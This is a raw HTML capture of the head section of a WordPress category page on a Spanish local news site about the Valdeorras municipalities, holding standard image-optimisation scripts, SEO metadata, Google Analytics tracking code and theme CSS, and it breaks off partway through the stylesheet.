

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/municipios/?filter_by=popular
body_size: 32258
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Municipios de Valdeorras</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Los Municipios de la Comarca de Valdeorras al día." /><link rel="canonical" href="https://www.valdeorrasdecerca.com/municipios/" /><link rel="next" href="https://www.valdeorrasdecerca.com/municipios/page/2/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Municipios archivos" /><meta property="og:description" content="Los Municipios de la Comarca de Valdeorras al día." /><meta property="og:url" content="https://www.valdeorrasdecerca.com/municipios/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/municipios/","url":"https://www.valdeorrasdecerca.com/municipios/","name":"Municipios de Valdeorras","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/municipios/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/municipios/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_accidente_N120_Vilamartin_2023_05_25-6.jpg","description":"Los Municipios de la Comarca de Valdeorras al día.","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/municipios/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/municipios/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_accidente_N120_Vilamartin_2023_05_25-6.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_accidente_N120_Vilamartin_2023_05_25-6.jpg","width":1024,"height":480},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/municipios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Municipios"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/municipios/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/municipios/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/municipios/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Categoría Municipios del feed" href="https://www.valdeorrasdecerca.com/municipios/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/municipios\/?filter_by=popular"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 